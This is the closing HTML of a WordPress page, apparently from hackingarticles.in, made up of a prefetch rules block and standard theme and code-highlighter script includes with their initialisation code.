{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prefer-blog/*","/wp-content/themes/prefer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/navigation.js?ver=20200412" id="prefer-navigation-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/script.js?ver=20200412" id="prefer-script-js"></script>
<script type="text/javascript" id="prefer-custom-js-extra">
/* <![CDATA[ */
var prefer_ajax = {"ajaxurl":"https://www.hackingarticles.in/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=prefer-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412" id="prefer-custom-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/skip-link-focus-fix.js?ver=20200412" id="prefer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=0A0B0C" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
</body>
</html>